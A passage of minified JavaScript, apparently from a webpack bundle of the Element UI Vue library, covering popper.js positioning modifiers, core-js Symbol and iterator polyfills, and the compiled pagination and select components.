t.forEach(function(t){e.offsets.popper=Object.assign(i,n[t]())}),e},i.prototype.modifiers.keepTogether=function(e){var t=s(e.offsets.popper),i=e.offsets.reference,n=Math.floor;return t.right<n(i.left)&&(e.offsets.popper.left=n(i.left)-t.width),t.left>n(i.right)&&(e.offsets.popper.left=n(i.right)),t.bottom<n(i.top)&&(e.offsets.popper.top=n(i.top)-t.height),t.top>n(i.bottom)&&(e.offsets.popper.top=n(i.bottom)),e},i.prototype.modifiers.flip=function(e){if(!this.isModifierRequired(this.modifiers.flip,this.modifiers.preventOverflow))return console.warn("WARNING: preventOverflow modifier is required by flip modifier in order to work, be sure to include it before flip!"),e;if(e.flipped&&e.placement===e._originalPlacement)return e;var t=e.placement.split("-")[0],i=r(t),n=e.placement.split("-")[1]||"",a=[];return(a="flip"===this._options.flipBehavior?[t,i]:this._options.flipBehavior).forEach(function(o,l){if(t===o&&a.length!==l+1){t=e.placement.split("-")[0],i=r(t);var u=s(e.offsets.popper),c=-1!==["right","bottom"].indexOf(t);(c&&Math.floor(e.offsets.reference[t])>Math.floor(u[i])||!c&&Math.floor(e.offsets.reference[t])<Math.floor(u[i]))&&(e.flipped=!0,e.placement=a[l+1],n&&(e.placement+="-"+n),e.offsets.popper=this._getOffsets(this._popper,this._reference,e.placement).popper,e=this.runModifiers(e,this._options.modifiers,this._flip))}}.bind(this)),e},i.prototype.modifiers.offset=function(e){var t=this._options.offset,i=e.offsets.popper;return-1!==e.placement.indexOf("left")?i.top-=t:-1!==e.placement.indexOf("right")?i.top+=t:-1!==e.placement.indexOf("top")?i.left-=t:-1!==e.placement.indexOf("bottom")&&(i.left+=t),e},i.prototype.modifiers.arrow=function(e){var t=this._options.arrowElement,i=this._options.arrowOffset;if("string"==typeof t&&(t=this._popper.querySelector(t)),!t)return e;if(!this._popper.contains(t))return console.warn("WARNING: `arrowElement` must be child of its popper element!"),e;if(!this.isModifierRequired(this.modifiers.arrow,this.modifiers.keepTogether))return console.warn("WARNING: keepTogether modifier is required by arrow modifier in order to work, be sure to include it before arrow!"),e;var r={},a=e.placement.split("-")[0],o=s(e.offsets.popper),l=e.offsets.reference,u=-1!==["left","right"].indexOf(a),c=u?"height":"width",h=u?"top":"left",d=u?"left":"top",p=u?"bottom":"right",f=n(t)[c];l[p]-f<o[h]&&(e.offsets.popper[h]-=o[h]-(l[p]-f)),l[h]+f>o[p]&&(e.offsets.popper[h]+=l[h]+f-o[p]);var m=l[h]+(i||l[c]/2-f/2)-o[h];return m=Math.max(Math.min(o[c]-f-8,m),8),r[h]=m,r[d]="",e.offsets.arrow=r,e.arrowElement=t,e},Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(e){if(null==e)throw new TypeError("Cannot convert first argument to object");for(var t=Object(e),i=1;i<arguments.length;i++){var n=arguments[i];if(null!=n){n=Object(n);for(var r=Object.keys(n),s=0,a=r.length;s<a;s++){var o=r[s],l=Object.getOwnPropertyDescriptor(n,o);void 0!==l&&l.enumerable&&(t[o]=n[o])}}}return t}}),i})?n.call(t,i,t,e):n)||(e.exports=r)},function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},function(e,t,i){"use strict";var n=i(53),r=i(54),s=10,a=40,o=800;function l(e){var t=0,i=0,n=0,r=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=t*s,r=i*s,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(n=e.deltaX),(n||r)&&e.deltaMode&&(1==e.deltaMode?(n*=a,r*=a):(n*=o,r*=o)),n&&!t&&(t=n<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:t,spinY:i,pixelX:n,pixelY:r}}l.getEventType=function(){return n.firefox()?"DOMMouseScroll":r("wheel")?"wheel":"mousewheel"},e.exports=l},function(e,t){var i,n,r,s,a,o,l,u,c,h,d,p,f,m,v,g=!1;function y(){if(!g){g=!0;var e=navigator.userAgent,t=/(?:MSIE.(\d+\.\d+))|(?:(?:Firefox|GranParadiso|Iceweasel).(\d+\.\d+))|(?:Opera(?:.+Version.|.)(\d+\.\d+))|(?:AppleWebKit.(\d+(?:\.\d+)?))|(?:Trident\/\d+\.\d+.*rv:(\d+\.\d+))/.exec(e),y=/(Mac OS X)|(Windows)|(Linux)/.exec(e);if(p=/\b(iPhone|iP[ao]d)/.exec(e),f=/\b(iP[ao]d)/.exec(e),h=/Android/i.exec(e),m=/FBAN\/\w+;/i.exec(e),v=/Mobile/i.exec(e),d=!!/Win64/.exec(e),t){(i=t[1]?parseFloat(t[1]):t[5]?parseFloat(t[5]):NaN)&&document&&document.documentMode&&(i=document.documentMode);var b=/(?:Trident\/(\d+.\d+))/.exec(e);o=b?parseFloat(b[1])+4:i,n=t[2]?parseFloat(t[2]):NaN,r=t[3]?parseFloat(t[3]):NaN,(s=t[4]?parseFloat(t[4]):NaN)?(t=/(?:Chrome\/(\d+\.\d+))/.exec(e),a=t&&t[1]?parseFloat(t[1]):NaN):a=NaN}else i=n=r=a=s=NaN;if(y){if(y[1]){var w=/(?:Mac OS X (\d+(?:[._]\d+)?))/.exec(e);l=!w||parseFloat(w[1].replace("_","."))}else l=!1;u=!!y[2],c=!!y[3]}else l=u=c=!1}}var b={ie:function(){return y()||i},ieCompatibilityMode:function(){return y()||o>i},ie64:function(){return b.ie()&&d},firefox:function(){return y()||n},opera:function(){return y()||r},webkit:function(){return y()||s},safari:function(){return b.webkit()},chrome:function(){return y()||a},windows:function(){return y()||u},osx:function(){return y()||l},linux:function(){return y()||c},iphone:function(){return y()||p},mobile:function(){return y()||p||f||h||v},nativeApp:function(){return y()||m},android:function(){return y()||h},ipad:function(){return y()||f}};e.exports=b},function(e,t,i){"use strict";var n,r=i(55);r.canUseDOM&&(n=document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("","")),e.exports=function(e,t){if(!r.canUseDOM||t&&!("addEventListener"in document))return!1;var i="on"+e,s=i in document;if(!s){var a=document.createElement("div");a.setAttribute(i,"return;"),s="function"==typeof a[i]}return!s&&n&&"wheel"===e&&(s=document.implementation.hasFeature("Events.wheel","3.0")),s}},function(e,t,i){"use strict";var n=!("undefined"==typeof window||!window.document||!window.document.createElement),r={canUseDOM:n,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:n&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:n&&!!window.screen,isInWorker:!n};e.exports=r},function(e,t,i){e.exports={default:i(57),__esModule:!0}},function(e,t,i){i(58),e.exports=i(14).Object.assign},function(e,t,i){var n=i(24);n(n.S+n.F,"Object",{assign:i(61)})},function(e,t,i){var n=i(60);e.exports=function(e,t,i){if(n(e),void 0===t)return e;switch(i){case 1:return function(i){return e.call(t,i)};case 2:return function(i,n){return e.call(t,i,n)};case 3:return function(i,n,r){return e.call(t,i,n,r)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,i){"use strict";var n=i(20),r=i(31),s=i(23),a=i(41),o=i(39),l=Object.assign;e.exports=!l||i(16)(function(){var e={},t={},i=Symbol(),n="abcdefghijklmnopqrst";return e[i]=7,n.split("").forEach(function(e){t[e]=e}),7!=l({},e)[i]||Object.keys(l({},t)).join("")!=n})?function(e,t){for(var i=a(e),l=arguments.length,u=1,c=r.f,h=s.f;l>u;)for(var d,p=o(arguments[u++]),f=c?n(p).concat(c(p)):n(p),m=f.length,v=0;m>v;)h.call(p,d=f[v++])&&(i[d]=p[d]);return i}:l},function(e,t,i){var n=i(12),r=i(63),s=i(64);e.exports=function(e){return function(t,i,a){var o,l=n(t),u=r(l.length),c=s(a,u);if(e&&i!=i){for(;u>c;)if((o=l[c++])!=o)return!0}else for(;u>c;c++)if((e||c in l)&&l[c]===i)return e||c||0;return!e&&-1}}},function(e,t,i){var n=i(27),r=Math.min;e.exports=function(e){return e>0?r(n(e),9007199254740991):0}},function(e,t,i){var n=i(27),r=Math.max,s=Math.min;e.exports=function(e,t){return(e=n(e))<0?r(e+t,0):s(e,t)}},function(e,t,i){e.exports={default:i(66),__esModule:!0}},function(e,t,i){i(67),i(73),e.exports=i(34).f("iterator")},function(e,t,i){"use strict";var n=i(68)(!0);i(42)(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,i=this._i;return i>=t.length?{value:void 0,done:!0}:(e=n(t,i),this._i+=e.length,{value:e,done:!1})})},function(e,t,i){var n=i(27),r=i(26);e.exports=function(e){return function(t,i){var s,a,o=String(r(t)),l=n(i),u=o.length;return l<0||l>=u?e?"":void 0:(s=o.charCodeAt(l))<55296||s>56319||l+1===u||(a=o.charCodeAt(l+1))<56320||a>57343?e?o.charAt(l):s:e?o.slice(l,l+2):a-56320+(s-55296<<10)+65536}}},function(e,t,i){"use strict";var n=i(44),r=i(19),s=i(33),a={};i(9)(a,i(13)("iterator"),function(){return this}),e.exports=function(e,t,i){e.prototype=n(a,{next:r(1,i)}),s(e,t+" Iterator")}},function(e,t,i){var n=i(10),r=i(18),s=i(20);e.exports=i(11)?Object.defineProperties:function(e,t){r(e);for(var i,a=s(t),o=a.length,l=0;o>l;)n.f(e,i=a[l++],t[i]);return e}},function(e,t,i){var n=i(5).document;e.exports=n&&n.documentElement},function(e,t,i){var n=i(7),r=i(41),s=i(28)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=r(e),n(e,s)?e[s]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,i){i(74);for(var n=i(5),r=i(9),s=i(32),a=i(13)("toStringTag"),o="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),l=0;l<o.length;l++){var u=o[l],c=n[u],h=c&&c.prototype;h&&!h[a]&&r(h,a,u),s[u]=s.Array}},function(e,t,i){"use strict";var n=i(75),r=i(76),s=i(32),a=i(12);e.exports=i(42)(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,i=this._i++;return!e||i>=e.length?(this._t=void 0,r(1)):r(0,"keys"==t?i:"values"==t?e[i]:[i,e[i]])},"values"),s.Arguments=s.Array,n("keys"),n("values"),n("entries")},function(e,t){e.exports=function(){}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,i){e.exports={default:i(78),__esModule:!0}},function(e,t,i){i(79),i(85),i(86),i(87),e.exports=i(14).Symbol},function(e,t,i){"use strict";var n=i(5),r=i(7),s=i(11),a=i(24),o=i(43),l=i(80).KEY,u=i(16),c=i(29),h=i(33),d=i(22),p=i(13),f=i(34),m=i(35),v=i(81),g=i(82),y=i(18),b=i(15),w=i(12),_=i(25),x=i(19),C=i(44),k=i(83),S=i(84),D=i(10),E=i(20),$=S.f,T=D.f,M=k.f,N=n.Symbol,P=n.JSON,O=P&&P.stringify,I=p("_hidden"),F=p("toPrimitive"),A={}.propertyIsEnumerable,L=c("symbol-registry"),V=c("symbols"),B=c("op-symbols"),z=Object.prototype,H="function"==typeof N,R=n.QObject,W=!R||!R.prototype||!R.prototype.findChild,j=s&&u(function(){return 7!=C(T({},"a",{get:function(){return T(this,"a",{value:7}).a}})).a})?function(e,t,i){var n=$(z,t);n&&delete z[t],T(e,t,i),n&&e!==z&&T(z,t,n)}:T,q=function(e){var t=V[e]=C(N.prototype);return t._k=e,t},Y=H&&"symbol"==typeof N.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof N},K=function(e,t,i){return e===z&&K(B,t,i),y(e),t=_(t,!0),y(i),r(V,t)?(i.enumerable?(r(e,I)&&e[I][t]&&(e[I][t]=!1),i=C(i,{enumerable:x(0,!1)})):(r(e,I)||T(e,I,x(1,{})),e[I][t]=!0),j(e,t,i)):T(e,t,i)},G=function(e,t){y(e);for(var i,n=v(t=w(t)),r=0,s=n.length;s>r;)K(e,i=n[r++],t[i]);return e},U=function(e){var t=A.call(this,e=_(e,!0));return!(this===z&&r(V,e)&&!r(B,e))&&(!(t||!r(this,e)||!r(V,e)||r(this,I)&&this[I][e])||t)},X=function(e,t){if(e=w(e),t=_(t,!0),e!==z||!r(V,t)||r(B,t)){var i=$(e,t);return!i||!r(V,t)||r(e,I)&&e[I][t]||(i.enumerable=!0),i}},Z=function(e){for(var t,i=M(w(e)),n=[],s=0;i.length>s;)r(V,t=i[s++])||t==I||t==l||n.push(t);return n},J=function(e){for(var t,i=e===z,n=M(i?B:w(e)),s=[],a=0;n.length>a;)!r(V,t=n[a++])||i&&!r(z,t)||s.push(V[t]);return s};H||(o((N=function(){if(this instanceof N)throw TypeError("Symbol is not a constructor!");var e=d(arguments.length>0?arguments[0]:void 0),t=function(i){this===z&&t.call(B,i),r(this,I)&&r(this[I],e)&&(this[I][e]=!1),j(this,e,x(1,i))};return s&&W&&j(z,e,{configurable:!0,set:t}),q(e)}).prototype,"toString",function(){return this._k}),S.f=X,D.f=K,i(45).f=k.f=Z,i(23).f=U,i(31).f=J,s&&!i(21)&&o(z,"propertyIsEnumerable",U,!0),f.f=function(e){return q(p(e))}),a(a.G+a.W+a.F*!H,{Symbol:N});for(var Q="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ee=0;Q.length>ee;)p(Q[ee++]);for(var te=E(p.store),ie=0;te.length>ie;)m(te[ie++]);a(a.S+a.F*!H,"Symbol",{for:function(e){return r(L,e+="")?L[e]:L[e]=N(e)},keyFor:function(e){if(!Y(e))throw TypeError(e+" is not a symbol!");for(var t in L)if(L[t]===e)return t},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!H,"Object",{create:function(e,t){return void 0===t?C(e):G(C(e),t)},defineProperty:K,defineProperties:G,getOwnPropertyDescriptor:X,getOwnPropertyNames:Z,getOwnPropertySymbols:J}),P&&a(a.S+a.F*(!H||u(function(){var e=N();return"[null]"!=O([e])||"{}"!=O({a:e})||"{}"!=O(Object(e))})),"JSON",{stringify:function(e){for(var t,i,n=[e],r=1;arguments.length>r;)n.push(arguments[r++]);if(i=t=n[1],(b(t)||void 0!==e)&&!Y(e))return g(t)||(t=function(e,t){if("function"==typeof i&&(t=i.call(this,e,t)),!Y(t))return t}),n[1]=t,O.apply(P,n)}}),N.prototype[F]||i(9)(N.prototype,F,N.prototype.valueOf),h(N,"Symbol"),h(Math,"Math",!0),h(n.JSON,"JSON",!0)},function(e,t,i){var n=i(22)("meta"),r=i(15),s=i(7),a=i(10).f,o=0,l=Object.isExtensible||function(){return!0},u=!i(16)(function(){return l(Object.preventExtensions({}))}),c=function(e){a(e,n,{value:{i:"O"+ ++o,w:{}}})},h=e.exports={KEY:n,NEED:!1,fastKey:function(e,t){if(!r(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,n)){if(!l(e))return"F";if(!t)return"E";c(e)}return e[n].i},getWeak:function(e,t){if(!s(e,n)){if(!l(e))return!0;if(!t)return!1;c(e)}return e[n].w},onFreeze:function(e){return u&&h.NEED&&l(e)&&!s(e,n)&&c(e),e}}},function(e,t,i){var n=i(20),r=i(31),s=i(23);e.exports=function(e){var t=n(e),i=r.f;if(i)for(var a,o=i(e),l=s.f,u=0;o.length>u;)l.call(e,a=o[u++])&&t.push(a);return t}},function(e,t,i){var n=i(40);e.exports=Array.isArray||function(e){return"Array"==n(e)}},function(e,t,i){var n=i(12),r=i(45).f,s={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==s.call(e)?function(e){try{return r(e)}catch(e){return a.slice()}}(e):r(n(e))}},function(e,t,i){var n=i(23),r=i(19),s=i(12),a=i(25),o=i(7),l=i(36),u=Object.getOwnPropertyDescriptor;t.f=i(11)?u:function(e,t){if(e=s(e),t=a(t,!0),l)try{return u(e,t)}catch(e){}if(o(e,t))return r(!n.f.call(e,t),e[t])}},function(e,t){},function(e,t,i){i(35)("asyncIterator")},function(e,t,i){i(35)("observable")},function(e,t,i){"use strict";i.r(t);var n=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("ul",{staticClass:"el-pager",on:{click:e.onPagerClick}},[e.pageCount>0?i("li",{staticClass:"number",class:{active:1===e.currentPage,disabled:e.disabled}},[e._v("1")]):e._e(),e.showPrevMore?i("li",{staticClass:"el-icon more btn-quickprev",class:[e.quickprevIconClass,{disabled:e.disabled}],on:{mouseenter:function(t){e.onMouseenter("left")},mouseleave:function(t){e.quickprevIconClass="el-icon-more"}}}):e._e(),e._l(e.pagers,function(t){return i("li",{key:t,staticClass:"number",class:{active:e.currentPage===t,disabled:e.disabled}},[e._v(e._s(t))])}),e.showNextMore?i("li",{staticClass:"el-icon more btn-quicknext",class:[e.quicknextIconClass,{disabled:e.disabled}],on:{mouseenter:function(t){e.onMouseenter("right")},mouseleave:function(t){e.quicknextIconClass="el-icon-more"}}}):e._e(),e.pageCount>1?i("li",{staticClass:"number",class:{active:e.currentPage===e.pageCount,disabled:e.disabled}},[e._v(e._s(e.pageCount))]):e._e()],2)};function r(e,t,i,n,r,s,a,o){var l,u="function"==typeof e?e.options:e;if(t&&(u.render=t,u.staticRenderFns=i,u._compiled=!0),n&&(u.functional=!0),s&&(u._scopeId="data-v-"+s),a?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},u._ssrRegister=l):r&&(l=o?function(){r.call(this,this.$root.$options.shadowRoot)}:r),l)if(u.functional){u._injectStyles=l;var c=u.render;u.render=function(e,t){return l.call(t),c(e,t)}}else{var h=u.beforeCreate;u.beforeCreate=h?[].concat(h,l):[l]}return{exports:e,options:u}}n._withStripped=!0;var s=r({name:"ElPager",props:{currentPage:Number,pageCount:Number,pagerCount:Number,disabled:Boolean},watch:{showPrevMore:function(e){e||(this.quickprevIconClass="el-icon-more")},showNextMore:function(e){e||(this.quicknextIconClass="el-icon-more")}},methods:{onPagerClick:function(e){var t=e.target;if("UL"!==t.tagName&&!this.disabled){var i=Number(e.target.textContent),n=this.pageCount,r=this.currentPage,s=this.pagerCount-2;-1!==t.className.indexOf("more")&&(-1!==t.className.indexOf("quickprev")?i=r-s:-1!==t.className.indexOf("quicknext")&&(i=r+s)),isNaN(i)||(i<1&&(i=1),i>n&&(i=n)),i!==r&&this.$emit("change",i)}},onMouseenter:function(e){this.disabled||("left"===e?this.quickprevIconClass="el-icon-d-arrow-left":this.quicknextIconClass="el-icon-d-arrow-right")}},computed:{pagers:function(){var e=this.pagerCount,t=(e-1)/2,i=Number(this.currentPage),n=Number(this.pageCount),r=!1,s=!1;n>e&&(i>e-t&&(r=!0),i<n-t&&(s=!0));var a=[];if(r&&!s)for(var o=n-(e-2);o<n;o++)a.push(o);else if(!r&&s)for(var l=2;l<e;l++)a.push(l);else if(r&&s)for(var u=Math.floor(e/2)-1,c=i-u;c<=i+u;c++)a.push(c);else for(var h=2;h<n;h++)a.push(h);return this.showPrevMore=r,this.showNextMore=s,a}},data:function(){return{current:null,showPrevMore:!1,showNextMore:!1,quicknextIconClass:"el-icon-more",quickprevIconClass:"el-icon-more"}}},n,[],!1,null,null,null);s.options.__file="packages/pagination/src/pager.vue";var a=s.exports,o=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.handleClose,expression:"handleClose"}],staticClass:"el-select",class:[e.selectSize?"el-select--"+e.selectSize:""],on:{click:function(t){return t.stopPropagation(),e.toggleMenu(t)}}},[e.multiple?i("div",{ref:"tags",staticClass:"el-select__tags",style:{"max-width":e.inputWidth-32+"px",width:"100%"}},[e.collapseTags&&e.selected.length?i("span",[i("el-tag",{attrs:{closable:!e.selectDisabled,size:e.collapseTagSize,hit:e.selected[0].hitState,type:"info","disable-transitions":""},on:{close:function(t){e.deleteTag(t,e.selected[0])}}},[i("span",{staticClass:"el-select__tags-text"},[e._v(e._s(e.selected[0].currentLabel))])]),e.selected.length>1?i("el-tag",{attrs:{closable:!1,size:e.collapseTagSize,type:"info","disable-transitions":""}},[i("span",{staticClass:"el-select__tags-text"},[e._v("+ "+e._s(e.selected.length-1))])]):e._e()],1):e._e(),e.collapseTags?e._e():i("transition-group",{on:{"after-leave":e.resetInputHeight}},e._l(e.selected,function(t){return i("el-tag",{key:e.getValueKey(t),attrs:{closable:!e.selectDisabled,size:e.collapseTagSize,hit:t.hitState,type:"info","disable-transitions":""},on:{close:function(i){e.deleteTag(i,t)}}},[i("span",{staticClass:"el-select__tags-text"},[e._v(e._s(t.currentLabel))])])}),1),e.filterable?i("input",{directives:[{name:"model",rawName:"v-model",value:e.query,expression:"query"}],ref:"input",staticClass:"el-select__input",class:[e.selectSize?"is-"+e.selectSize:""],style:{"flex-grow":"1",width:e.inputLength/(e.inputWidth-32)+"%","max-width":e.inputWidth-42+"px"},attrs:{type:"text",disabled:e.selectDisabled,autocomplete:e.autoComplete||e.autocomplete},domProps:{value:e.query},on:{focus:e.handleFocus,blur:function(t){e.softFocus=!1},keyup:e.managePlaceholder,keydown:[e.resetInputState,function(t){if(!("button"in t)&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"]))return null;t.preventDefault(),e.handleNavigate("next")},function(t){if(!("button"in t)&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"]))return null;t.preventDefault(),e.handleNavigate("prev")},function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?(t.preventDefault(),e.selectOption(t)):null},function(t){if(!("button"in t)&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"]))return null;t.stopPropagation(),t.preventDefault(),e.visible=!1},function(t){return"button"in t||!e._k(t.keyCode,"delete",[8,46],t.key,["Backspace","Delete","Del"])?e.deletePrevTag(t):null},function(t){if(!("button"in t)&&e._k(t.keyCode,"tab",9,t.key,"Tab"))return null;e.visible=!1}],compositionstart:e.handleComposition,compositionupdate:e.handleComposition,compositionend:e.handleComposition,input:[function(t){t.target.composing||(e.query=t.target.value)},e.debouncedQueryChange]}}):e._e()],1):e._e(),i("el-input",{ref:"reference",class:{"is-focus":e.visible},attrs:{type:"text",placeholder:e.currentPlaceholder,name:e.name,id:e.id,autocomplete:e.autoComplete||e.autocomplete,size:e.selectSize,disabled:e.selectDisabled,readonly:e.readonly,"validate-event":!1,tabindex:e.multiple&&e.filterable?"-1":null},on:{focus:e.handleFocus,blur:e.handleBlur,input:e.debouncedOnInputChange,compositionstart:e.handleComposition,compositionupdate:e.handleComposition,compositionend:e.handleComposition},nativeOn:{keydown:[function(t){if(!("button"in t)&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"]))return null;t.stopPropagation(),t.preventDefault(),e.handleNavigate("next")},function(t){if(!("button"in t)&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"]))return null;t.stopPropagation(),t.preventDefault(),e.handleNavigate("prev")},function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?(t.preventDefault(),e.selectOption(t)):null},function(t){if(!("button"in t)&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"]))return null;t.stopPropagation(),t.preventDefault(),e.visible=!1},function(t){if(!("button"in t)&&e._k(t.keyCode,"tab",9,t.key,"Tab"))return null;e.visible=!1}],mouseenter:function(t){e.inputHovering=!0},mouseleave:function(t){e.inputHovering=!1}},model:{value:e.selectedLabel,callback:function(t){e.selectedLabel=t},expression:"selectedLabel"}},[e.$slots.prefix?i("template",{slot:"prefix"},[e._t("prefix")],2):e._e(),i("template",{slot:"suffix"},[i("i",{directives:[{name:"show",rawName:"v-show",value:!e.showClose,expression:"!showClose"}],class:["el-select__caret","el-input__icon","el-icon-"+e.iconClass]}),e.showClose?i("i",{staticClass:"el-select__caret el-input__icon el-icon-circle-close",on:{click:e.handleClearClick}}):e._e()])],2),i("transition",{attrs:{name:"el-zoom-in-top"},on:{"before-enter":e.handleMenuEnter,"after-leave":e.doDestroy}},[i("el-select-menu",{directives:[{name:"show",rawName:"v-show",value:e.visible&&!1!==e.emptyText,expression:"visible && emptyText !== false"}],ref:"popper",attrs:{"append-to-body":e.popperAppendToBody}},[i("el-scrollbar",{directives:[{name:"show",rawName:"v-show",value:e.options.length>0&&!e.loading,expression:"options.length > 0 && !loading"}],ref:"scrollbar",class:{"is-empty":!e.allowCreate&&e.query&&0===e.filteredOptionsCount},attrs:{tag:"ul","wrap-class":"el-select-dropdown__wrap","view-class":"el-select-dropdown__list"}},[e.showNewOption?i("el-option",{attrs:{value:e.query,created:""}}):e._e(),e._t("default")],2),e.emptyText&&(!e.allowCreate||e.loading||e.allowCreate&&0===e.options.length)?[e.$slots.empty?e._t("empty"):i("p",{staticClass:"el-select-dropdown__empty"},[e._v("\n          "+e._s(e.emptyText)+"\n        ")])]:e._e()],2)],1)],1)};o._withStripped=!0;var l={methods:{dispatch:function(e,t,i){for(var n=this.$parent||this.$root,r=n.$options.componentName;n&&(!r||r!==e);)(n=n.$parent)&&(r=n.$options.componentName);n&&n.$emit.apply(n,[t].concat(i))},broadcast:function(e,t,i){(function e(t,i,n){this.$children.forEach(function(r){r.$options.componentName===t?r.$emit.apply(r,[i].concat(n)):e.apply(r,[t,i].concat([n]))})}).call(this,e,t,i)}}},u=function(e){return{methods:{focus:function(){this.$refs[e].focus()}}}},c=i(0),h=i.n(c),d=i(46),p=i.n(d),f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function m(e){return"[object String]"===Object.prototype.toString.call(e)}function v(e){return"[object Object]"===Object.prototype.toString.call(e)}function g(e){return e&&e.nodeType===Node.ELEMENT_NODE}var y=function(e){return e&&"[object Function]"==={}.toString.call(e)};"object"===("undefined"==typeof Int8Array?"undefined":f(Int8Array))||!h.a.prototype.$isServer&&"function"==typeof document.childNodes||(y=function(e){return"function"==typeof e||!1});var b=function(e){return void 0===e},w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_=Object.prototype.hasOwnProperty;function x(){}function C(e,t){return _.call(e,t)}function k(e,t){for(var i in t)e[i]=t[i];return e}var S=function(e,t){for(var i=(t=t||"").split("."),n=e,r=null,s=0,a=i.length;s<a;s++){var o=i[s];if(!n)break;if(s===a-1){r=n[o];break}n=n[o]}return r};function D(e,t,i){for(var n=e,r=(t=(t=t.replace(/\[(\w+)\]/g,".$1")).replace(/^\./,"")).split("."),s=0,a=r.length;s<a-1&&(n||i);++s){var o=r[s];if(!(o in n)){if(i)throw new Error("please transfer a valid prop path to form item!");break}n=n[o]}return{o:n,k:r[s],v:n?n[r[s]]:null}}var E=function(){return Math.floor(1e4*Math.random())},$=function(e,t){if(e===t)return!0;if(!(e instanceof Array))return!1;if(!(t instanceof Array))return!1;if(e.length!==t.length)return!1;for(var i=0;i!==e.length;++i)if(e[i]!==t[i])return!1;return!0},T=function(e,t){for(var i=0;i!==e.length;++i)if(t(e[i]))return i;return-1},M=function(e,t){var i=T(e,t);return-1!==i?e[i]:void 0},N=function(e){return Array.isArray(e)?e:e?[e]:[]},P=function(e){var t=/([^-])([A-Z])/g;return e.replace(t,"$1-$2").replace(t,"$1-$2").toLowerCase()},O=function(e){return m(e)?e.charAt(0).toUpperCase()+e.slice(1):e},I=function(e,t){var i=v(e),n=v(t);return i&&n?JSON.stringify(e)===JSON.stringify(t):!i&&!n&&String(e)===String(t)},F=function(e,t){return Array.isArray(e)&&Array.isArray(t)?function(e,t){if(t=t||[],(e=e||[]).length!==t.length)return!1;for(var i=0;i<e.length;i++)if(!I(e[i],t[i]))return!1;return!0}(e,t):I(e,t)},A=function(e){if(null==e)return!0;if("boolean"==typeof e)return!1;if("number"==typeof e)return!e;if(e instanceof Error)return""===e.message;switch(Object.prototype.toString.call(e)){case"[object String]":case"[object Array]":return!e.length;case"[object File]":case"[object Map]":case"[object Set]":return!e.size;case"[object Object]":return!Object.keys(e).length}return!1};function L(e){var t=!1;return function(){for(var i=this,n=arguments.length,r=Array(n),s=0;s<n;s++)r[s]=arguments[s];t||(t=!0,window.requestAnimationFrame(function(n){e.apply(i,r),t=!1}))}}var V="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},B=/(%|)\{([0-9a-zA-Z_]+)\}/g,z=function(e){return function(e){for(var t=arguments.length,i=Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return 1===i.length&&"object"===V(i[0])&&(i=i[0]),i&&i.hasOwnProperty||(i={}),e.replace(B,function(t,n,r,s){var a=void 